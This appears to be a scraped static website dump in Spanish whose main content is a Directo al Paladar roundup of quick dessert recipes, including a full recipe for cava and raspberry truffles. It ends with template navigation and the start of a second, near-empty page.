pero nos da en la nariz que, igual que a nosotros, también te gusta tener a mano <strong> recetas fáciles y rápidas</strong> .</p> <p> Y es que, seamos realistas, el amor y la afición por la cocina no son sinónimos de esclavitud y horas de trabajo y dedicación. Eso se lo dejamos a los estrellas y profesionales del sector, a nosotros nos gusta (y mucho) tener las cosas fáciles (aunque de vez en cuando nos liemos la manta a la cabeza) y por eso hemos dedicado un tiempo a la tarea de recopilar <strong> 71 recetas de postres fáciles y rápidos</strong> . Sabemos lo bien que te van a venir, sea la época del año que sea.</p> <p> El criterio que hemos seguido a la hora de seleccionar estas <strong> 67 recetas de postres fáciles y rápidos</strong> es que, desde el punto de vista de la técnica, fuesen sencillas de elaborar y, desde el punto de vista del tiempo, no sobrepasaran los 30 minutos de preparación. No hemos contado los tiempos de horno, ni de reposo, ni de congelación, ya que no conllevan trabajo alguno para nosotros.</p> En Directo al Paladar Una docena de tartas y postres caseros que nunca fallan (perfectos para Navidad) <h2> Recetas de dulces de bocado</h2> <p> Empezamos este recopilatorio con un buen puñado de <strong> recetas de dulces de bocado</strong> . Perfectas para cuanto apetece un dulce en pequeña cantidad, para un bufé dulce, para acompañar el café, para comer con los dedos, para infinidad de ocasiones.</p> <p> Los encontramos <strong> con toques cítricos</strong> en los bocaditos de naranja y albahaca y los bocaditos de limón . Aunque los reyes indiscutibles de la sección son los chocolateados, tipo trufas, entre los que las bolitas de chocolate con albaricoque y naranja y las trufas de cava y frambuesa nos tienen robado el corazón ¡y el estómago! Os dejamos la receta completa de estas últimas que, pese a estar pensadas para San Valentín, son geniales para cualquier celebración festiva.</p> <h3> Trufas de cava y frambuesa</h3> <h2> Ingredientes</h2> Para 12 unidades <span> <span> Chocolate negro 70% de cacao</span> </span> <span> 100 g </span> <span> <span> Nata líquida </span> </span> <span> 80 ml </span> <span> <span> Cava </span> </span> <span> 30 ml </span> <span> <span> Azúcar glasé </span> </span> <span> 25 g </span> <span> <span> Mantequilla </span> </span> <span> 5 g </span> <span> <span> Frambuesas deshidratadas</span> </span> <span> 25 g </span> <span> <span> Cacao puro en polvo </span> </span> <h2> Cómo hacer Trufas de cava y frambuesa</h2> Dificultad: Fácil <span> <span> Tiempo total</span> </span> <span> 15 m </span> <span> <span> Elaboración</span> </span> <span> 15 m </span> <span> <span> Reposo</span> </span> <span> 1 h </span> <p> Calentamos la nata junto al azúcar hasta que hierva. En un cuenco troceamos el chocolate y vertemos la nata caliente por encima mientras removemos con unas varillas para que el chocolate se deshaga completamente. <strong> Agregamos la mantequilla y el cava mezclamos totalmente</strong> . Vertemos la mezcla en una bandeja, echamos la frambuesa, removemos y refrigeramos hasta que la masa se haya endurecido (cuanta más delgada sea la superficie antes se enfría). Una vez tengamos la masa cuajada, hacemos bolitas de igual tamaño con una cuchara y damos forma de bolita perfecta con las manos, teniendo cuidado de no dar mucho calor a la masa. Por último rebozamos cada trufa en lo que prefiramos: cacao en polvo, virutas, bolitas de anís, etc. Refrigeramos hasta el momento de tomar en un recipiente hermético o túper para que el chocolate no se humedezca.</p> <span> ¡Gracias!</span> <span> </span> <span> 1275 votos</span> <p> <h5> En Flipboard: Postres, tartas y bizcochos </h5> <p> Recetas de postres, tartas y bizcochos deliciosos: trucos, ingredientes, las mejores presentaciones y todas las recetas de repostería casera, fácil y rápida de Directo al Paladar. </p> Seguir esta revista en Flipboard </p> <h3> Otros dulces de bocado:</h3> Hojaldres rellenos de crema de cacao y nueces Brownie express de tres ingredientes Nutelloti Brigadeiros brasileños Trufas de aguacate Bolitas de coco y chocolate <h2> Recetas de tartas fáciles y rápidas</h2> <p> Al contrario que ocurre con el caso anterior, hay ocasiones que requieren de <strong> dulces en forma de tarta</strong> . Las asociamos a celebraciones especiales, como cumpleaños, bodas, etc y también a pasar horas elaborándolas. Este no es el caso de nuestras propuestas. Empezando por el cheesecake de Nutella y terminando por el tiramisú . Os invitamos a las preparéis y lo comprobéis por vosotros mismos.</p> <p> <strong> Otras recetas de tartas fáciles y rápidas</strong> :</p> Tarta de frambuesa y queso crema Tartaletas de lima y queso crema Tarta de chocolate fácil, lista en 15 minutos . Tarta de la abuela Tarta de galletas y chocolate Tarta ultrafina de manzana y vainilla Tarta rápida de chocolate negro y galletas Oreo <h2> Helados, sorbetes y polos</h2> <p> Cuando buscamos un postre ligero con el que rematar una comida o cena copiosa, nuestros mejores aliados son los helados, sorbetes y polos. Son <strong> refrescantes, digestivos y ayudan a rebajar la sensación de pesadez</strong> que viene cuando nos pasamos comiendo. Nos encanta el helado de cerezas y yogur , en el que se pueden usar otros frutos de temporada o frutos rojos congelados, como es el caso del helado de frutos rojos y yogur sin heladera .</p> <p> <strong> Otras recetas de helados, sorbetes y polos</strong> :</p> Helado de dulce de leche sin heladera Helado cremoso de vainilla sin heladera Semifrío de cerezas, arándanos y yogur Sorbete de mango y naranja con Thermomix Polos de leche condensada y limón Polos de yogur griego y frambuesas <h2> Cakes exprés en microondas</h2> <p> El microondas es un gran aliado cuando se trata de ahorrar tiempo en la cocina y con el se puede hacer mucho más que calentar la leche del desayuno o las sobras de la comida. Los <strong> mug cakes o bizcochos en taza</strong> son un buen ejemplo que os animamos a poner en práctica. ¿Qué os parece un mug cake de chocolate, jengibre y pera o un bizcocho de queso y cerezas en taza para romper el hielo?</p> <p> <strong> Otras recetas de cakes express en microondas</strong> :</p> Financiers con frambuesas en taza al microondas Bizcocho de té verde al microondas Mug cake de limón glaseado Mug cake de chocolate negro Bizcocho de helado de chocolate en taza <h2> Recetas de mousses</h2> <p> Fácil no, lo siguiente. Eso es lo que son las mousses. Postres que no tardan nada en estar listos y que tienen gran acogida entre los comensales. Esa textura etérea que le otorga la clara montada a punto de nieve las hace irresistibles y nos deja con una sensación de placer tremenda, pero <strong> sin la pesadez de otros postres</strong> . Aunque los reyes son los de chocolate, también se puede jugar con frutas para adaptarlos al gusto de todos.</p> Mousse de yogur con frutos rojos Mousse cremosa de chocolate y aguacate Mousse de chocolate esponjosa con dos ingredientes y sin huevo Mousse de chocolate perfecta Mousse de chocolate negro y café Mousse rápida de melocotón Mousse fácil de fresa y queso Mousse de cava <h2> Recetas de cremas fáciles y rápidas</h2> <p> Las cremas tienen algo especial que las hace muy placenteras. Los postres que se presentan en forma de crema <strong> son un triunfo seguro</strong> . Su versatilidad permite tocar tradición, como es el caso de la rema de galleta María y caramelo , pero también innovación, mejor ejemplo que la crema caramelizada de zanahoria no encontramos. Solo tenéis que elegir vuestra preferida entre tanta opción.</p> <p> <strong> Otras recetas de cremas fáciles y rápidas</strong> :</p> Crema de cheesecake de yogur y moras Crema de café con chantilly Crema de queso y fresa Crema de Oreo, yogur y chocolate blanco Crema de caramelo salado Crema de cacahuete y chocolate con leche Crema de chocolate y moka Crema de caramelo con praliné <h2> Recetas de postres en vasitos individuales</h2> <p> Presentar el postre en vasito individual supone un ahorro de tiempo a la hora de prepararlo, pues el contenido se asienta más rápido. También evita engorros a la hora de servirlos y <strong> permite jugar con las presentaciones</strong> . Al igual que con los postres de cremas, los vasitos individuales suele ser un gran acierto. Entre las muchas recetas que tenemos publicadas en Directo al Paladar, os proponemos:</p> Vasitos de crema de queso fresco y mascarpone con fresas y té matcha Vasito de yogur con puré de mango y lima Petit de chocolate Vasito de tarta de queso Vasito de yogur y gelatina rosa Vasito de coco y fresas Vasito de tarta de queso con salsa de fresas al anís estrellado Vasito de banoffee Vasito de pera y tres chocolates <p> <h2> </h2> Suscríbete para recibir cada día nuestras recetas, información sobre nutrición y actualidad sobre gastronomía. </p> <h2> Otras recetas de postres fáciles y rápidos</h2> <p> Cerramos el post con una sección en la que cabe un poco de todo, <strong> un pupurrí de recetas de postres fáciles, rápidos y deliciosos</strong> tras los cuales se os van a ir los ojos. De otros países llegan el pudding danés de manzana o Æblekage , el cranachan o postre escocés de frambuesa, whisky y copos de avena y el Eton mess o postre británico de merengue y frutos rojos . Pero más nuestros son:</p> Flan de turrón sin horno y sin huevo Fresas escabechadas al agua de azahar Compota de manzana y pasas al vino blanco Empanadillas hojaldradas de plátano, queso y naranja Natillas de chocolate sin huevo Natillas caramelizadas Pudding de chocolate suizo Pudding de chía y chocolate con yogur <p> En Directo al Paladar | 57 recetas de pasta <br/> En Directo al Paladar | 19 recetas de panna cotta, el postre más fácil y rápido </p> <p> Directo al Paladar en Instagram </p> <p> Seguir </p> <p> Compartir 71 recetas de postres fáciles y rápidos </p> Facebook Twitter Flipboard E-mail <span> Temas</span> Recetas de Postres Crema Yogur dulce postres Tartas Recetas de Navidad <p> Compartir</p> Facebook Twitter Flipboard E-mail <span> </span> <span> 1</span> <p> Si te ha gustado, puedes recibir más en tu correo </p> <p> Te enviamos nuestra newsletter una vez al día, con todo lo que publicamos</p> Comentarios cerrados <span> Temas de interés</span> Tarta tres cocholates Thermomix brownie bizcocho de yogur crema pastelera Roscón de Reyes ensalada césar pollo al horno lentejas tortilla de patatas croquetas torrijas fideuá Inicio <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard Directo al Paladar <span> TV</span> Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Espinof Xataka Poprosa Vitónica <h3> Explora en nuestros medios</h3> Tecnología <span> Móviles, tablets, aplicaciones, videojuegos, fotografía, domótica </span> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi Videojuegos <span> Consolas, juegos, PC, PS4, Switch, Nintendo 3DS y Xbox </span> 3DJuegos Vida Extra IGN <span> Millenium Entretenimiento <span> Series, cine, estrenos en cartelera, premios, rodajes, nuevas películas, televisión </span> Sensacine Espinof Gastronomía <span> Recetas, recetas de cocina fácil, pinchos, tapas, postres </span> Directo al Paladar Estilo de vida <span> Moda, belleza, estilo, salud, fitness, familia, gastronomía, decoración, famosos </span> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa Latinoamérica <span> Publicaciones de México </span> Xataka México Directo al Paladar México Sensacine México 3DJuegos México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> Los mejores perritos calientes se cocinan en cerveza <span> </span> Cinco recetas de brochetas frías de aperitivo para el picoteo del finde <span> </span> La quesería de Jaén, montada de la nada, que se ha coronado en los 'Oscar del Queso' <span> </span> <span> Costilla de cerdo agridulce con melocotones: receta de aires asiáticos para viajar en la mesa</span> <span> Nuestros favoritos </span> <span> Las nueve mejores recetas de empanadillas de Directo al Paladar</span> <span> Nuestros favoritos </span> Las básculas de cocina mejor valoradas de Amazon desde 7,99 euros <span> </span> La mercancía más codiciada en el mercado negro ya no es el paladio ni el oro. Son los pistachos <span> en Magnet </span> Calamares a la malagueña, receta del guiso marinero más sabroso que hemos probado en los últimos tiempos <span> </span> El rooibos se convierte en el primer alimento africano con denominación de origen: qué es y por qué importa de dónde venga <span> </span> 29 recetas para alimentarnos de forma saludable y equilibrada en el menú semanal del 28 de junio <span> </span> Dónde comerse los mejores espetos de sardinas de Málaga (y de la Costa del Sol) <span> </span> <span> Receta de vichyssoise con compota de manzana y crujiente de jamón</span> <span> Nuestros favoritos </span> Espaguetis con pesto de almendras, tomate y rúcula: receta vegana que disfrutarán todos en casa <span> </span> Los pequeños electrodomésticos con los que preparar un auténtico “desayuno de campeones” <span> </span> Wetaca sufre un fallo de calidad y pide a los clientes que tiren sus táperes, pero no revela qué ha encontrado en los análisis <span> </span> Cómo hacer el entrecot a la pimienta perfecto, receta sencilla <span> </span> Las siete mejores formas de abrir una botella de vino cuando no tienes sacacorchos <span> </span> El gazpacho ¿en vaso o en plato? El debate que enfrenta, incluso, a los andaluces <span> </span> <span> Receta de paté de pollo y naranja, para lucirte en el aperitivo o hacer un buen regalo</span> <span> Nuestros favoritos </span> Cómo hacer yogur casero: consejos para quede perfecto y 27 recetas en las que usarlo <span> </span> <p> Ver más artículos </p> <p> Directo al Paladar <span> TV</span> </p> <span> </span> <span> Cómo hacer la mejor receta de empanadas de jamón y queso al horno</span> <span> </span> <span> Receta de empanadas criollas caseras, fáciles y rápidas</span> <span> </span> <span> SANGRÍA como DIOS MANDA</span> <p> Ver más vídeos </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard <p> En Directo al Paladar hablamos de </p> Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> Subir <p> <span> Webedia</span> </p> <p> Tecnología </p> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi <p> Videojuegos </p> 3DJuegos Vida Extra IGN <span> Millenium</span> <p> Entretenimiento </p> Sensacine Espinof <p> Gastronomía </p> Directo al Paladar <p> Estilo de vida </p> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa <p> Latinoamérica</p> Xataka México 3DJuegos México Sensacine México Directo al Paladar México Webedia <span> Xataka</span> <span> Vida Extra</span> <span> Espinof</span> <span> Genbeta</span> <span> Directo al Paladar</span> <span> Xataka Ciencia</span> <span> Trendencias</span> <span> Applesfera</span> <span> Xataka Móvil</span> <span> Decoesfera</span> <span> Vitónica</span> <span> Xataka Foto</span> <span> Trendencias Hombre</span> <span> Xataka Android</span> <span> Xataka Smart Home</span> <span> Xataka Windows</span> <span> Magnet</span> <span> Compradiccion</span> <span> 3DJuegos</span> <span> Sensacine</span> <span> IGN</span> <span> <span> Millenium</span> </span> <span> Poprosa</span> <span> Mundo Xiaomi</span> <h4> Tecnología</h4> <span> </span> Xataka <span> </span> Xataka Móvil <span> </span> Xataka Foto <span> </span> Xataka Android <span> </span> Xataka Smart Home <span> </span> Xataka Windows <span> </span> Xataka Ciencia <span> </span> Applesfera <span> </span> Genbeta <span> </span> Magnet <span> </span> Mundo Xiaomi <h4> Videojuegos</h4> <span> </span> 3DJuegos <span> </span> Vida Extra <span> </span> IGN <span> <span> </span> Millenium</span> <h4> Entretenimiento</h4> <span> </span> Sensacine <span> </span> Espinof <h4> Gastronomía</h4> <span> </span> Directo al Paladar <h4> Estilo de vida</h4> <span> </span> Vitónica <span> </span> Trendencias <span> </span> Trendencias Hombre <span> </span> Decoesfera <span> </span> Compradiccion <span> </span> Poprosa<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/E5pp80Q1Nro"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="POSTRE CON SOLO 3 INGREDIENTES | Deliciosos y Fáciles | Recetas en Casayfamiliatv" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.RtnlSBjWsQ0yPmU0LqJaRwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/0bc723e39b309ca626fec72d04946b52.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="EluQMWhcEt">Blog</h2>
							<p id="lfgqw5tc">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="mQKwyiyAibIWtxW">Photo #1</h2>
		<img src="img/5eb91c0d944b597c69d4ca0fbb4302d7.jpg" width="50%" id="lqlYxWwh"/>
						<li>
							<h2 id="LueGUpNGuepuMwl">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>


<file: p2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="Recetas de postres fáciles (2635 recetas)" />
<meta name="description" content="Recetas de postres fáciles (2635 recetas)" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Recetas de postres fáciles (2635 recetas)</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="rLXmTpFl62ewCJ">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">Recetas de postres fáciles (2635 recetas)</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/ebf55edcdb9ea43f1acad43f4e3aea38.jpg" width="186" height="186" alt="" class="alignleft border" />
							<p> ¿Deseas dejar de recibir las noticias más destacadas de Lecturas?</p><br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/b4AoHOJX1iY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/586808f3ba17dbdf9fa20a7c53693e28.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="yxmKdBmAZqqda">Blog</h2>
							<p id="uIG3Vnf3kPyem2Q">About</p>
						</li>
						<li>
							<h2>Categories</h2>
